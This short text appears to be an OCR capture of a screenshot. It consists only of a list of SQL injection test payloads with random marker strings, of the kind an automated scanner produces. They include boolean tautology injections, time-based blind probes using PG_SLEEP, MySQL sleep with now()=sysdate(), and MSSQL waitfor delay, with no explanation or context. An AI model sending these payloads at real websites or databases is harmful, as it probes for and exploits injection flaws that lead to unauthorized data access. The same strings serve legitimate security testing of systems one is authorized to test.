
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='